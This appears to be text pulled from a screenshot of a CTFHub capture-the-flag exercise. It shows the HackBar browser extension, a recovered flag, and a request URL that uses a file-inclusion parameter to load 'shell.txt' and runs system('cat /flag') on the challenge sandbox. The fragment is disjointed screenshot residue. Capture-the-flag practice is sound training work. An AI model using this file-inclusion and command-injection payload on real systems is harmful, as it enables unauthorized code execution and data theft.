 ctfhub{8fc0c02d6412b2b3a9863866}
i have a shell, how to use it ?
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-39e1aff3b55ddddb.sandbox.ctfhub.com:10800/?file=shell.txt&ctfhub=system('cat /flag');